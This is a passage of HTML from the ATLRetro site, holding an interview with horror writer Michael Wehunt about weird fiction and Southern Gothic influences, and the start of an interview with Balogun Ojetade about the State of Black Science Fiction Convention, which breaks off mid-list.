href="https://www.craiglaurancegidney.com/">Craig L. Gidney</a> </strong>(<strong><em>Sea, Swallow Me and Other Stories</em></strong>), <strong><a href="https://orringrey.com/">Orrin Grey</a> </strong>(<strong><em>Painted Monsters and Other Strange Beasts</em></strong>), <strong><a href="https://www.vjeffersandqveal.com/">Valjeanne Jeffers</a> </strong>(<em><strong>Immortal</strong>)</em>, <strong><a href="https://www.nicolegivenskurtz.com/">Nicole Givens Kurtz</a> </strong>(<strong><em>The Cybil Lewis Series</em></strong>), <strong><a href="https://www.rosariumpublishing.com/rosarium-authors-ed-hall.html">Edward Austin Hall</a> </strong>(co-editor of <em><strong>Mothership: Tales from Afrofuturism and Beyond</strong>)</em>, <strong><a href="https://scottnicolay.com/">Scott Nicolay</a> </strong>(World Fantasy Award winner for “<strong>Do You Like To Look At Monsters?</strong>”), <strong>Kool Kat</strong> <strong><a href="https://chroniclesofharriet.com/">Balogun Ojetade</a> </strong>(<em><strong>The Chronicles of Harriet Tubman: Freedonia</strong>)</em>, <strong><a href="https://www.thisishorror.co.uk/tod-002-eric-schaller-meet-me-in-the-middle-of-the-weird-and-v-h-leslie-the-authors-house-has-many-rooms/">Eric Schaller</a> </strong>(<em><strong>Meet Me in the Middle of the Air</strong>)</em>, <strong><a href="https://www.zero-books.net/books/babbling-corpse">Grafton Tanner</a> </strong>(<em><strong>Babbling Corpse: Vaporwave and the Commodification of Ghosts</strong>)</em>, and <strong><a href="https://damienangelicawalters.com/">Damien Angelica Walters</a> </strong>(<em><strong>Sing Me Your Scars</strong>)</em>.</p>
<p><strong>Wehunt</strong>, a transplant from North Georgia (just a stone’s throw from the Appalachians), has set up roots in the lovely urban weirdness that is Atlanta. His short fiction has appeared in <strong><em>Cemetery Dance, The Dark, The Mammoth Book of Cthulhu: New Lovecraftian Fiction, The Year&#8217;s Best Dark Fantasy &amp; Horror</em></strong>, and <strong><em>Year&#8217;s Best Weird Fiction</em></strong>, among others. His debut fiction collection, <strong><a href="https://www.amazon.com/Greener-Pastures-Michael-Wehunt/dp/0986274844"><em>Greener Pastures</em></a></strong>, was published in 2016, and he’s currently working on his first novel, which is sure to please the maniacal masses. <strong>ATLRetro</strong> caught up with <strong>Wehunt</strong> for a quick rundown on what inspires him to put pen to paper, his admiration for the truly bizarre and why you should always follow your dreams, no matter how weird.</p>
<div id="attachment_16218" style="width: 634px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2017/03/TOD3-2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-16218" class=" wp-image-16218" src="https://www.atlretro.com/wp-content/uploads/2017/03/TOD3-2.jpg" alt="" width="624" height="487" srcset="https://atlretro.com/wp-content/uploads/2017/03/TOD3-2.jpg 795w, https://atlretro.com/wp-content/uploads/2017/03/TOD3-2-300x234.jpg 300w, https://atlretro.com/wp-content/uploads/2017/03/TOD3-2-768x599.jpg 768w" sizes="auto, (max-width: 624px) 100vw, 624px" /></a><p id="caption-attachment-16218" class="wp-caption-text">(l-r) Gerald Coleman, Nicole Givens Kurtz, Anya Martin, Michael Wehunt</p></div>
<p><strong><em>ATLRETRO</em></strong><em>: It’s the usual state of things for a writer, or any artist to be honest, to be pigeonholed into clear-cut tried-and-true genres. Your work has been described as horror, weird horror, sci-fi, all wrapped up in a bizarre Southern Gothic blanket filled with the strange and bizarre. What are the pros and cons of being classified in such a way? And do you feel it’s better to not quite fit in any specific genre?</em></p>
<p><strong>Michael Wehunt</strong>: I definitely prefer not fitting into any one tidy box. It really depends on an author’s ultimate goal, however. Sometimes the best way to make a name for oneself and become commercially successful—often a pipe dream, but what else are dreams for?— is to willingly climb into that single genre box. Your brand, so to speak, can be conveniently labeled. In my opinion, the label on the box is for the readers, not the author. But mixing genres is wonderful, too, and can have its own rewards. I likely won’t ever be a chameleon type of writer, using a wholly different form each time out. Instead, I’m more focused on that section of the Venn diagram where all these different areas overlap and exploring what’s there. The convergence could be subtle here or it could be stark there. Ultimately, these elements all serve the same purpose.</p>
<p><em>We see that you’ve had a long (and hopefully torrid!) love affair with Flannery O’Connor, the mother of grotesque discomfort. What is it about her tales and her writing that inspires you the most?</em></p>
<p><strong><a href="https://andalusiafarm.org/">Flannery O’Connor</a></strong> was my third literary love. I discovered <strong>Stephen King</strong> when I was 8 years old, then <strong>Poe</strong> shortly after. It wasn’t until early in high school that I was introduced to O’Connor—and later still to Southern Gothic in general— and all these years later I’ve yet to read an author who could find that seam between ugliness and transcendence so perfectly. There are other authors who write beautifully in a Southern voice—<strong><a href="https://www.amazon.com/Carson-McCullers/e/B000APYAU6">Carson McCullers</a></strong>!— but none like she did. She mined the deep-running spiritual power of the South and smelted it with the grotesquery of petty humanness, and horror, black humor, and great beauty emerged in her work. Much later—only a handful of years ago, in fact—I would immerse myself in weird fiction and discover another love of my life. <strong><a href="https://www.amazon.com/Robert-Aickman/e/B001K8PNIU/ref=sr_ntt_srch_lnk_1?qid=1490149695&amp;sr=1-1">Robert Aickman</a></strong> and <strong><a href="https://www.amazon.com/s/ref=nb_sb_ss_i_1_18?url=search-alias%3Dstripbooks&amp;field-keywords=algernon+blackwood&amp;sprefix=Algernon+Blackwood%2Cstripbooks%2C324&amp;crid=2SPBJBK6IJOZH">Algernon Blackwood</a></strong>, alongside contemporary authors such as <strong><a href="https://lyndaerucker.wordpress.com/">Lynda E. Rucker</a> </strong>and <strong><a href="https://lairdbarron.wordpress.com/">Laird Barron</a></strong>, showed me that O’Connor had been frequently writing a sort of weird fiction, though she was never credited with such. The only difference was that the spirituality in her work was the sort that America embraces, and it was all the more powerful to show what was under its rock while still remaining devout. The same cosmic strangeness is often right there in her books—why would we think our minds can fathom God with a capital G, after all—and this only deepened my love for her…and, yes, made it more torrid.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2017/03/81EL0wYD3HL._UX250_.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-16222" src="https://www.atlretro.com/wp-content/uploads/2017/03/81EL0wYD3HL._UX250_.jpg" alt="" width="250" height="275" /></a>Stereotypically, the south, or “southerners” to be exact, is known the world over for its ability to bury deep dark secrets while flaunting its ignorance with a discomforting ease. How important would you say is the written word when it comes to exposing societal atrocities and do you think it is a writer’s duty to bring about change through their published works?</em></p>
<p>The South has a large closet filled with skeletons, to be sure, and the metaphor is uglier than it would be in most other cases. Not only have slavery and the foul mistreatment of Native Americans been largely papered over in our history books—not ignored, of course, but spruced up to look less unattractive—but poverty and the machine that perpetuates poverty bring out the worst in people sometimes, and a fierce sense of piety and Southern pride can sweep these things under the rug with a defiant pride. The word “demure” comes to mind. That rug has been peeled back even more in recent years. Not just in the rural South but in other analogous areas of the country. And things are squirming in the light. Fiction can be escapism, pure and simple. It can be socio-political in a direct way or in an indirect way. It can focus on philosophy and ideas. It can examine what it means to be human, with all a human’s transcendence and trappings. It can be one of these things or it can be all of these things at the same time. The best of it makes you think about the world without really letting you know it’s doing so, and in that way, change can come simply by engaging the reader with the self and then with the world around them. I know that much of my worldview (and self-view) came from reading dark fiction, and it’s no coincidence that compassion and kindness are the things I seek out in a political candidate or organization or friend.</p>
<p><em>Your debut collection, GREENER PASTURES, was published in 2016. Can you tell our readers a little about the collection and what inspired you to put together these particular tales in one grouping?</em></p>
<p>Greener Pastures contains 11 of my favorite short stories as of late 2015; those I felt worked the best together to carry a general theme while also providing just enough variety in subject matter and tone. When they were all together, I realized how prominently trees figure into my work, something I’d never truly noticed before. They’re everywhere, either in the foreground or background, but this was mostly accidental. Less accidental was the theme of loss. There are a lot of stories here that deal with various shades and types of loss, and how people cope with it. Write what you fear, they say, and that’s exactly what I fear. But I wanted a variety of moods and voices to bear these losses and keep things interesting for the reader. And, of course, a variety of darkness, including some good old-fashioned terror. In the end, I would say most of these stories speak from and of the human heart. There’s nothing suppler and earthier than humanity. I plan to dig in that dirt as long as people will let me. I’ll do my best to scare and unsettle them while <a href="https://www.atlretro.com/wp-content/uploads/2017/03/GP.jpg"><img loading="lazy" decoding="async" class="alignright wp-image-16219" src="https://www.atlretro.com/wp-content/uploads/2017/03/GP-188x300.jpg" alt="" width="253" height="404" srcset="https://atlretro.com/wp-content/uploads/2017/03/GP-188x300.jpg 188w, https://atlretro.com/wp-content/uploads/2017/03/GP.jpg 313w" sizes="auto, (max-width: 253px) 100vw, 253px" /></a>I’m at it.</p>
<p><em>We’re also excited to see that your story, “October Film Haunt: Under the House” is featured in <strong>THE YEAR’S BEST DARK FANTASY &amp; HORROR 2017</strong> collection. Can you tell us a little about what inspired you to write this story and what it means to you to be a part of this collection?</em></p>
<p>Thank you! This will be my second time in <strong><a href="https://paulaguran.com/">Paula Guran</a></strong>’s yearly best-of-the-dark-stuff anthology, and I feel very grateful and fortunate for that. “October Film Haunt: Under the House” is an interesting and special story for me. It has two origins: The first is that I wanted to write a love letter of sorts to horror and weird fiction fandom. Four guys from different walks of life who met at a fan convention and found a common passion for horror films take a road trip once a year to the setting of a famous scary movie, documenting their findings and sensations. Since I’m a sucker for the found-footage genre of horror (à la <strong><a href="https://www.youtube.com/watch?v=a_Hw4bAUj8A">THE BLAIR WITCH PROJECT</a></strong>), I wanted to try my hand at translating this medium into the written word, only switching into video camera mode when the story earned it. But I also wrote it specifically as a reaction to the majority of my work dealing with, as alluded to above, emotion, grief, and the joys and pains of being a regular person. I wanted no complex back-story, no real character development…just pure, unadulterated terror and craziness. It was a lot of fun to write, and I think it really did turn out to be a love letter.</p>
<p><em>You’ve made it very clear that “flesh and blood” characters are of utmost importance in your writing. What do you mean when say you write these types of characters and why are they important to you and your writing?</em></p>
<p>It’s crucial to have relatable characters that the reader—and the author—can easily imagine off the page. Even in the story I just discussed, “October Film Haunt,” in which I consciously stayed away from the importance of character arcs, the reader still has to care about the characters, what they do, and what they gain or lose. Antagonists, antiheroes and even the henchmen who die in the second scene should feel like real people…except, since this is horror we’re talking about, when they’re not actually people at all. When a story focuses on character and seeks a “depth,” that flesh and blood is all the more important. There’s no point in hanging curtains if there’s no window.</p>
<p><em>Short fiction and short fiction collections seem to be taking the stage and leading the charge, especially within the realm of Weird fiction. What do you think is it about the short story or novella that draws the Weird writing crowd?</em></p>
<p>Since Weird fiction relies primarily on the unknown intruding upon the known world—to simplify things—it can be difficult to sustain that sense of uncanny dread across the length of, say, a 90,000-word novel. Ambiguity is often the bread and butter of the Weird; that sense of awe and uncertainty is important to carry the fiction’s effect beyond reading. This isn’t to say there are no Weird fiction novels. It’s just that the ratio is skewed more toward its <a href="https://www.atlretro.com/wp-content/uploads/2017/03/51ynycgMDAL.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-16221" src="https://www.atlretro.com/wp-content/uploads/2017/03/51ynycgMDAL-200x300.jpg" alt="" width="200" height="300" srcset="https://atlretro.com/wp-content/uploads/2017/03/51ynycgMDAL-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2017/03/51ynycgMDAL.jpg 333w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>effectiveness as a short form. Horror typically works better than Weird fiction in novel form because its monsters are most often explained. There’s a clear path and intent: figure out the monster so that you can survive it. In Weird fiction, the “monster” is sometimes so inscrutable and vast (the universe itself or something so alien that the human mind can’t truly process it) that over the course of a novel, it becomes difficult to get away with that inscrutability. I also feel that short fiction is making a comeback in its own right, which is a wonderful thing. The novel is important, but there’s absolutely no reason for it to claim such a vast majority of the reading public. Short fiction can paint moods and tones and use forms and structures the novel simply cannot.</p>
<p><em>Speaking of the Weird writing crowd, you are scheduled to be a guest at the inaugural The Outer Dark Symposium on the Greater Weird this weekend (March 25). Anything special planned for this event?</em></p>
<p>My plans are essentially the same as with any other convention: go and have fun. We’re having a dinner with readings the night before the Symposium. It’s at 8:00 p.m. at My Parents’ Basement in Decatur, and though there is limited seating, it’s open to the public. And we are looking for weird and creepy things to do on Sunday, too, before everyone ships out. The best part of any convention is meeting and hanging out with people I usually only know on social media. They’re like family.</p>
<p><em>Any interesting stories on how you discovered Weird fiction and what specifically drew you to this particular group of writers?</em></p>
<p>It’s interesting to me—and a little embarrassing—how late I came to Weird fiction. I read horror as a kid but for some reason never explored it much beyond Stephen King. I have no idea how different I would have turned out if I’d stuck with it beyond my teenage years. But the darkness never left. I found it in other things. And when I finally, too many years later, decided I couldn’t put off trying to write fiction anymore, I reread some Stephen King stories and bought a copy of <strong><a href="https://ellendatlow.com/">Ellen Datlow</a></strong>’s <em>Best Horror of the Year, Volume Three</em> just based on Amazon browsing. The latter book was a revelation to me. I discovered Laird Barron, <strong><a href="https://www.amazon.com/John-Langan/e/B001IGNIJA">John Langan</a></strong>, <strong><a href="https://www.amazon.com/s/ref=nb_sb_noss_2?url=search-alias%3Dstripbooks&amp;field-keywords=Tanith+Lee">Tanith Lee</a></strong>, <strong><a href="https://www.demontheory.net/">Stephen Graham Jones</a></strong>…it was a door opening, and soon I was an addict. These people thought about fiction the way I did, and I had no idea! I wrote my first story soon thereafter, and ever since I’ve been trying to pretend I knew about this stuff all along, even after admitting in interviews that I didn’t.</p>
<p><em>Do you have any advice for those writers just starting out?</em></p>
<p>There’s a post on my blog called “<strong><a href="https://michaelwehunt.com/2016/08/25/on-turning-five/">On Turning Five</a></strong>.” I wrote it last year to share my thoughts about what I felt was the first chapter in my career. It goes into more detail than I can here, but I shared six bullet points that I think are important for a beginning writer: talent (you gotta have some of that); time (use what you have and don’t worry if others have more of it); wisdom (rely on your own, seek others’); kindness (support other authors, pay it forward); persistence (keep doing it, keep fueling the fire of your passion to write in any way you can think of); and resiliency (there will be a lot of rejection—it’s as important a part of the reality as success is).</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2017/03/TODSgraphic-poster-e1490074529435.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-16212" src="https://www.atlretro.com/wp-content/uploads/2017/03/TODSgraphic-poster-e1490074529435.jpg" alt="" width="671" height="497" /></a>Can you fill us in on what you’re currently working on? And where can our readers get their hands on your published works?</em></p>
<p>I’m currently in the middle of my first novel. There’s some weird fiction, some horror, some literary sensibilities, and some ore from other mines. I have that Venn diagram taped over my desk with a thumbtack pressed into the center. As for my published works, my novella, “The Tired Sounds, A Wake,” has sold out forever, sadly, as it was a limited-edition pressing, though it will live again down the road in my next collection. <em>Greener Pastures</em> is available through <strong><a href="https://www.apexbookcompany.com/">Apex Book Company</a></strong> or Amazon and other online retailers. My blog has links to all my stories that aren’t in the collection as well.</p>
<p><em>Can you give us five things you’re into at the moment that we should be reading, watching or listening to right now—past or present, well-known or obscure?</em></p>
<p><span style="text-decoration: underline;"><strong>Reading</strong></span>: <strong><a href="https://www.julianbarnes.com/">Julian Barnes</a></strong>’ novel <em>The Sense of an Ending</em>. I’m reading it for the third time right now. It’s a very short literary novel that takes an uncomfortable look at memory and its reliability, both intentional and unintentional. Beautiful and unsettling. There’s a film version coming out soon, so now would be a good time to discover the book. <span style="text-decoration: underline;"><strong>Watching</strong></span>: I’m terribly behind on films. These days my partner and I are watching <em>The Golden Girls</em> in its entirety, and I’ve been having fun reliving my childhood—it was the last show my grandmother and I watched regularly together— and coming up with fake occult theories about Sophia and the girls. <span style="text-decoration: underline;"><strong>Listening</strong></span>: <strong><a href="https://www.imdb.com/name/nm5908010/">Mica Levi</a></strong>’s film scores. I listen to a lot of ambient, drone, and classical, and Levi’s work for recent films is wonderful to write to. <strong><a href="https://www.imdb.com/title/tt1441395/?ref_=nm_knf_t1">UNDER THE SKIN</a></strong> and <strong><a href="https://www.imdb.com/title/tt1619029/?ref_=nm_knf_t2">JACKIE</a></strong> are both great and very different from each other.</p>
<p><em>And last, but not least, care to share anything weird and bizarre we don’t know about you already?</em></p>
<p>This isn’t particularly weird, but I used to have a fairly profound fear of public speaking. For some reason, back in 2010 I got it into my head that I wanted to try amateur standup comedy, which is pretty much the opposite of what I do now. I did it three open-mic performances. It was utterly terrifying but fun—I can clearly remember the swelling panic in my chest—and I’m convinced it was the first step toward writing fiction, which was my other big fear. And while I still have that old fear of public performance in me, it did wonders for it, and it made me an advocate for those scared to put themselves out there: Just do it. Follow your dreams no matter what shape they ultimately take. You’ll be glad you did.</p>
<div class="content">
<p><em>ATLRetro is proud to be a sponsor of <strong><a href="https://www.facebook.com/events/1101994836594036/">The Outer Dark Symposium on the Greater Weird</a></strong> on Saturday March 25.  Attending memberships to the symposium are $25 and limited to 50. A few are still available at press-time. Contact <a href="mailto:atlretro@gmail.com">atlretro@gmail.com</a>. There’s also a <a href="https://www.facebook.com/events/426563697677036/">pre-party</a> with author readings on </em><em>Friday March 24 at <strong><a href="https://www.myparentsbasementcbcb.com/">My Parents’ Basement</a></strong> in Avondale Estates from 8-11 pm.</em></p>
</div>
<div class="clr"></div>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/algernon-blackwood/" rel="tag">algernon blackwood</a>, <a href="https://atlretro.com/tag/anya-martin/" rel="tag">Anya Martin</a>, <a href="https://atlretro.com/tag/apex-publications/" rel="tag">apex publications</a>, <a href="https://atlretro.com/tag/balogun-ojetade/" rel="tag">balogun ojetade</a>, <a href="https://atlretro.com/tag/carson-mccullers/" rel="tag">carson mccullers</a>, <a href="https://atlretro.com/tag/craig-l-gidney/" rel="tag">craig l. gidney</a>, <a href="https://atlretro.com/tag/damien-angelica-walters/" rel="tag">damien angelica walters</a>, <a href="https://atlretro.com/tag/daniel-braum/" rel="tag">daniel braum</a>, <a href="https://atlretro.com/tag/decatur-coworks/" rel="tag">decatur coworks</a>, <a href="https://atlretro.com/tag/edgar-allan-poe/" rel="tag">Edgar Allan Poe</a>, <a href="https://atlretro.com/tag/ellen-datlow/" rel="tag">ellen datlow</a>, <a href="https://atlretro.com/tag/eric-schaller/" rel="tag">eric schaller</a>, <a href="https://atlretro.com/tag/flannery-oconnor/" rel="tag">Flannery O'Connor</a>, <a href="https://atlretro.com/tag/gerald-coleman/" rel="tag">gerald coleman</a>, <a href="https://atlretro.com/tag/grafton-tanner/" rel="tag">grafton tanner</a>, <a href="https://atlretro.com/tag/greener-pastures/" rel="tag">greener pastures</a>, <a href="https://atlretro.com/tag/jackie/" rel="tag">jackie</a>, <a href="https://atlretro.com/tag/john-c-foster/" rel="tag">john c. foster</a>, <a href="https://atlretro.com/tag/julian-barnes/" rel="tag">julian barnes</a>, <a href="https://atlretro.com/tag/kristi-demeester/" rel="tag">kristi demeester</a>, <a href="https://atlretro.com/tag/laird-barron/" rel="tag">Laird Barron.</a>, <a href="https://atlretro.com/tag/lynda-e-rucker/" rel="tag">lynda e. rucker</a>, <a href="https://atlretro.com/tag/mica-levi/" rel="tag">mica levi</a>, <a href="https://atlretro.com/tag/michael-wehunt/" rel="tag">michael wehunt</a>, <a href="https://atlretro.com/tag/milton-davis/" rel="tag">milton davis</a>, <a href="https://atlretro.com/tag/my-parents-basement/" rel="tag">my parents basement</a>, <a href="https://atlretro.com/tag/nicole-givens-kurtz/" rel="tag">nicole givens kurtz</a>, <a href="https://atlretro.com/tag/orrin-grey/" rel="tag">orrin grey</a>, <a href="https://atlretro.com/tag/paula-guran/" rel="tag">paula guran</a>, <a href="https://atlretro.com/tag/robert-aikman/" rel="tag">robert aikman</a>, <a href="https://atlretro.com/tag/scott-nicolay/" rel="tag">Scott Nicolay</a>, <a href="https://atlretro.com/tag/selena-chambers/" rel="tag">selena chambers</a>, <a href="https://atlretro.com/tag/stephen-graham-jones/" rel="tag">stephen graham jones</a>, <a href="https://atlretro.com/tag/stephen-king/" rel="tag">Stephen King</a>, <a href="https://atlretro.com/tag/tanith-lee/" rel="tag">Tanith Lee</a>, <a href="https://atlretro.com/tag/the-blair-witch-project/" rel="tag">the blair witch project</a>, <a href="https://atlretro.com/tag/the-outer-dark/" rel="tag">the outer dark</a>, <a href="https://atlretro.com/tag/the-outer-dark-symposium/" rel="tag">the outer dark symposium</a>, <a href="https://atlretro.com/tag/under-the-skin/" rel="tag">under the skin</a>, <a href="https://atlretro.com/tag/valjeanne-jeffers/" rel="tag">valjeanne jeffers</a>, <a href="https://atlretro.com/tag/we-are-horror/" rel="tag">we are horror</a>, <a href="https://atlretro.com/tag/weird-fiction/" rel="tag">weird fiction</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2016/06/07/kool-kat-of-the-week-balogun-ojetade-sobsfc/">Kool Kat of the Week: Space Is the Place: Balogun Ojetade&#8217;s Journey from Sword and Soul to Co-Founding The State of Black Science Fiction Convention Which Lands in Atlanta This Weekend</a></h2>
            Posted on: <strong>Jun 7th, 2016</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><img loading="lazy" decoding="async" class="alignright size-full wp-image-15332" src="https://www.atlretro.com/wp-content/uploads/2016/06/Official-Logo-1.jpg" alt="Official Logo 1" width="400" height="411" srcset="https://atlretro.com/wp-content/uploads/2016/06/Official-Logo-1.jpg 400w, https://atlretro.com/wp-content/uploads/2016/06/Official-Logo-1-292x300.jpg 292w" sizes="auto, (max-width: 400px) 100vw, 400px" />The Mothership lands in Atlanta this weekend. No, it&#8217;s not a Funkadelic concert, but the first annual <strong><a href="https://www.sobsfcon.com/">State of Black Science Fiction Convention (SOSBFC</a>)</strong> at the<a href="https://www.fultonarts.org/index.php/art-centers/southwest-arts-center"> <strong>Southwest Arts Center</strong></a> <strong>Saturday June 11 </strong>and<strong> Sunday June 12</strong>. For all the talk about accepting the diversity of the alien, science fiction&#8217;s early history is peopled by white super-men protagonists, and some today seem to want to keep it that way if recent controversies in fandom  are any indication. But black writers, artists and filmmakers have been emerging to create some of the most dynamic and innovative speculative fiction today, pushing boundaries and re-imaging earth&#8217;s future and space as diverse, complex, uncomfortable, beautiful and inspiring.</p>
<p>SOSBFC aims to bring together the most comprehensive celebration of black creators of science fiction, fantasy, horror and comics to date. Just a glance at the programming schedule is sure to cause sensory overload with the mix of panels, speakers, workshops, presentations and kids&#8217; activities to nurture the next generation of creators and fans&#8211;something most cons neglect. There&#8217;s also a dealers room and art show, cosplay is encouraged, and there&#8217;s even going to be onsite food that&#8217;s more than pizza or burgers, we hear &#8211; something most cons neglect! Whether you&#8217;re into <strong><a href="https://en.wikipedia.org/wiki/Afrofuturism">Afrofuturism</a>, steamfunk, cyberfunk, dieselfunk, sword and soul, rococoa, Afrikan martial art</strong>s, or just what the find out what the funk is happening, SOSBFC is the place.</p>
<p>Needless to say, our choice of Kool Kat this week was easy. ATLRetro caught up with Atlanta-based writer <a href="https://chroniclesofharriet.com/"><strong>Balogun Ojetade</strong></a>, co-founder with writer/editor/publisher <a href="https://www.mvmediaatl.com/Wagadu/"><strong>Milton Davis</strong></a>, to find out more about how Atlanta&#8217;s newest spec-lit convention got launched, what&#8217;s planned and what&#8217;s next.</p>
<p><em><strong><img loading="lazy" decoding="async" class="alignleft wp-image-15340 size-medium" src="https://www.atlretro.com/wp-content/uploads/2016/06/OctaviaEButler_Kindred-205x300.jpg" alt="OctaviaEButler_Kindred" width="205" height="300" srcset="https://atlretro.com/wp-content/uploads/2016/06/OctaviaEButler_Kindred-205x300.jpg 205w, https://atlretro.com/wp-content/uploads/2016/06/OctaviaEButler_Kindred.jpg 260w" sizes="auto, (max-width: 205px) 100vw, 205px" />ATLRetro</strong>: To many, <a href="https://www.newyorker.com/books/page-turner/samuel-delany-and-the-past-and-future-of-science-fiction"><strong>Samuel R. Delany</strong></a> and <a href="https://octaviabutler.org/"><strong>Octavia E. Butler</strong></a> lit the fuse on an African-American SF perspective, yet <a href="https://io9.gizmodo.com/we-may-have-just-found-w-e-b-du-bois-earliest-science-1745574038"><strong>W.E.B. DuBois</strong> published an SF story back in 1908</a>. Which SF/spec-lit authors were early favorites/inspirations for you?</em></p>
<p><strong>Balogun Ojetade:</strong> My early inspirations were <a href="https://www.charlessaunderswriter.com/"><strong>Charles R. Saunders</strong></a>, the Father of Sword and Soul and creator of the <strong><em>Imaro</em> </strong>series of novels and the brilliant master storyteller and poet, <a href="https://www.npr.org/sections/codeswitch/2015/10/01/433229181/henry-dumas-wrote-about-black-people-killed-by-cops-then-he-was-killed-by-a-cop"><strong>Henry Dumas</strong></a>, whose short stories &#8220;<strong>Fon</strong>,&#8221; &#8220;<strong>Will the Circle Be Unbroken</strong>&#8221; and &#8220;<strong>Ark of Bone</strong>s&#8221; were the greatest influences on my horror and fantasy writing style as a young man.</p>
<p><em>Atlanta&#8217;s been characterized as a center for Afrofuturism. Can you talk a little about the local community of black writers and publishers? Do you feel like you were part of a movement?</em></p>
<p>Atlanta is where the now worldwide State of Black Science Fiction author, publisher, artist, filmmaker, game designer and cosplayers collective was founded. As one of the founders of this collective and one of its most active members, I am certainly part of a movement, which is still very much alive. I am also one of the people who founded the <a href="https://chroniclesofharriet.com/2012/05/13/the-steamfunk-movement/"><strong>Steamfunk Movement</strong></a>, along with author and publisher Milton Davis, who also resides in Atlanta.</p>
<p><em><img loading="lazy" decoding="async" class="alignright size-medium wp-image-15337" src="https://www.atlretro.com/wp-content/uploads/2016/06/Official-Flyer-4-300x225.jpg" alt="Official Flyer 4" width="300" height="225" srcset="https://atlretro.com/wp-content/uploads/2016/06/Official-Flyer-4-300x225.jpg 300w, https://atlretro.com/wp-content/uploads/2016/06/Official-Flyer-4.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />What&#8217;s the specific origin story of SOBSFC?</em></p>
<p>The origin of the State of Black Science Fiction Convention, or SOBSF Con, began about four years ago. In the <a href="https://www.facebook.com/groups/blackscifi/"><strong>State of Black Science Fiction Facebook Group</strong></a> we had a lively discussion about the need for a convention that would not only showcase comic books by creators of African descent, but would also showcase novels, films, artwork, fashion design, cosplay, African martial arts and much more. We wanted to give con goers a full and enriching experience.</p>
<p>It was originally decided that each region would host a convention – one would be in Atlanta, one in the DC / Maryland / Baltimore area, one in New York City, one in Chicago and so on – on the same days and times. We would call this mega event Diaspora Con. Well, certain things happened that let Milton Davis and I know that Diaspora Con was not to be, so we scrapped the idea, but the desire to give the world a convention that showcased black speculative works continued to burn.</p>
<p>In early 2015, Milton and I decided we would host a con that would draw fans and creators of black speculative fiction, film, fashion and fabrication from around the country. We agreed on the name State of Black Science Fiction Convention and then started making plans. By mid-2015, we made our plans public and received positive feedback from hundreds of people who said they would attend such a con in Atlanta and here we are.</p>
<p><em><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-15339" src="https://www.atlretro.com/wp-content/uploads/2016/06/imaro_cush_nightshade-200x300.jpg" alt="imaro_cush_nightshade" width="200" height="300" srcset="https://atlretro.com/wp-content/uploads/2016/06/imaro_cush_nightshade-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2016/06/imaro_cush_nightshade.jpg 266w" sizes="auto, (max-width: 200px) 100vw, 200px" />Do you think SOBSFC and a greater push for diversity in SF publishing is especially needed right now in light of the <strong><a href="https://en.wikipedia.org/wiki/Sad_Puppies">Sad</a> </strong>and<a href="https://file770.com/?p=28616"><strong> Rabid Puppies</strong></a> <a href="https://www.thehugoawards.org/"><strong>Hugo Awards</strong></a> controversy and Internet outrage about a black lead in the recent <strong>Star Wars</strong> movie?</em></p>
<p>These controversies and the outrage is nothing new. You have always had and will always have ignorant and fearful people in all walks of life. The science fiction and fantasy community is not exempt from this. There has always been a need for a SOBSF Con and for a constant push for diversity in SFF publishing. The more we push, the more people know we are here. The more people know we are here, the more that know there are alternatives to the racist, sexist rubbish they have had to endure for so long.</p>
<p><em>SOBSFC is billed as the &#8220;most comprehensive presentation of black speculative fiction ever.&#8221; There&#8217;s a lot going on for just $25 for both days (a bargain compared to DragonCon, most cons).  I know this is a hard question but what 3-5 pieces of programming should con attendees be sure not to miss and why?  </em></p>
<p>Yes, it is a hard question because the programming is so Blacktastic, but I will share a few that I know people will absolutely be blown away by.</p>
<ol>
<li><strong>The YOU are the Hero Cosplay Contest:</strong> Imagine hordes of black cosplayers of all ages and body types presenting mainstream, independent AND original characters from film, comic books, anime, manga, or of their own design. TOO cool!</li>
<li><strong><em>The Future is Stupid</em></strong><strong> Art Show: </strong>Dozens of Afrofuturistic pieces of artwork by Atlanta’s favorite artists will be found all over the exterior and interior of the convention facility.</li>
<li><strong>The Big, Beautiful, Black Roundtable: </strong>At this “Town Meeting” we will present, discuss, listen to and put into effect strategies and collaborations to take black speculative fiction/film/fashion/fabrication to the next level!</li>
<li><strong>The Charles R. Saunders Tribute: </strong>We will share stories about how this great man has influenced our writing, his history and great contribution to the advancement of speculative fiction and we will read excerpts from his works, all before presenting Charles with a much deserved award.</li>
</ol>
<p><em> <img loading="lazy" decoding="async" class="alignright size-full wp-image-15335" src="https://www.atlretro.com/wp-content/uploads/2016/06/Official-Flyer-3.jpg" alt="Official Flyer 3" width="480" height="360" srcset="https://atlretro.com/wp-content/uploads/2016/06/Official-Flyer-3.jpg 480w, https://atlretro.com/wp-content/uploads/2016/06/Official-Flyer-3-300x225.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" />Can you talk a little about the writer guests and how they reflect the variety and scope of black spec-lit today?</em></p>
<p>We have some great guests at SOBSF Con and the authors represent the entire spectrum of speculative fiction. Here are a few:</p>
<ol>
<li><a href="https://www.vjeffersandqveal.com/"><strong>Valjeanne Jeffers</strong></a>: Writes horror, Steamfunk and Sword and Soul.</li>
<li><a href="https://www.amazon.com/Zig-Zag-Claybourne/e/B00IXWUU52"><strong>Zig Zag Claybourne</strong></a>: Writes action and adventure, Rococoa and Cyberfunk.</li>
